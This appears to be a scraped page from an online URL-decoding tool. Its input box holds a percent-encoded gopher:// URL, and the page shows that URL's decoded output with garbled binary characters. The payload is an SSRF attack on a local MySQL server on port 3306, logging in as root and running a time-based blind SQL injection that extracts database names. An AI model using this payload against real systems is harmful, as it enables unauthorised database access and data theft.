 Decode from URL encoded format
Simply enter your data then push the decode button.
gopher://0:3306/_%a3%00%00%01%85%a6%3f%20%00%00%00%01%08%00%01%02%03%04%05%06%07%08%09%0a%
0b%0c%0d%0e%0f%10%11%12%13%14%15%16%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%
65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0f%5f%63%6c%69%65%6e%7
4%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%39%04%5f%70%69%64%04%31%33%33%37%0c%5f%63%6
c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%09%5f%70%6c%61%74%66%6f%72%6d%
07%5f%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%7c%00%
00%00%03%53%45%4c%45%43%54%20%53%4c%45%45%50%28%28%53%45%4c%45%43%54%20%41%53%43%49%4
9%28%73%75%62%73%74%72%28%28%53%45%4c%45%43%54%20%67%72%6f%75%70%5f%63%6f%6e%63%61%74%
28%64%61%74%61%62%61%73%65%5f%6e%61%6d%65%29%20%46%52%4f%4d%20%6d%79%73%71%6c%2e%69%6e%6
e%6f%64%62%5f%74%61%62%6c%65%5f%73%74%61%74%73%29%2c%20%31%2c%20%31%29%29%20%3e%3e%
20%37%20%26%20%31%29%20%2a%20%33%29%01%00%00%00%01
For encoded binaries (like images, documents, etc.) use the file upload form a bit further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for multiple entries).
Live mode OFF Decodes in real-time when you type or paste (supports only UTF-8 character set).
< DECODE > Decodes your data into the textarea below.
gopher://0:3306/_◁? ◁✓◁⊴▷⊵∴⌕☎✓
♪
｡♫◀▶rootmysql_native_passwordf▷_os∴Linux♫_client_version⌕5.7.29⊵_pid⊵1337_client_name✓libmysql _platfor
m☎_x86_64program_name∴mysql|▷SELECT SLEEP((SELECT ASCII(substr((SELECT group_concat(database_name) FRO
M mysql.innodb_table_stats), 1, 1)) >> 7 & 1) * 3)◁◁